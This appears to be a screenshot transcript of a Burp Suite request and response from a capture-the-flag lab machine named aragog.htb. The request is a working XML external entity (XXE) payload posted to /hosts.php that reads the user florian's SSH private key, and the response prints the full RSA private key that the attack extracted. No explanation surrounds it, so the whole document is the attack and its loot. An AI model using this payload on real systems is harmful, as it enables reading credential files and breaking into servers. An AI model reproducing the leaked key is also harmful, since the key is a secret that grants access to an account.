 Request
Pretty Raw Hex
\n
1 POST /hosts.php HTTP/1.1
2 Host: aragog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Origin: aragog.htb
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 19 Dec 2017 00:36:49 GMT
11 If-None-Match: "2c39-560a6a98ed804-gzip"
12 Conent-Type: application/xml
13 Content-Length: 150
14
15 <!DOCTYPE foo [<!ENTITY example SYSTEM
"/home/florian/.ssh/id_rsa"> ]>
16 <detials>
17 <subnet_mask>
&example;
</subnet_mask>
18 <test>
</test>
19 </detials>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 14:43:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1725
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
11 MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
12 +YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
13 lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
14 1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
15 Ix89HQ3deBCL3EpRXoYVQ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
16 d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
17 AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
18 TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
19 9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
20 /oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
21 0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
22 sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
23 Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
24 zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
25 rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
26 tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
27 HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
28 I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
29 ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
30 HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscPOXZD0mSDce/r8N07odw46y
31 kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
32 4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
33 7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
34 daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
35 uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
36 -----END RSA PRIVATE KEY-----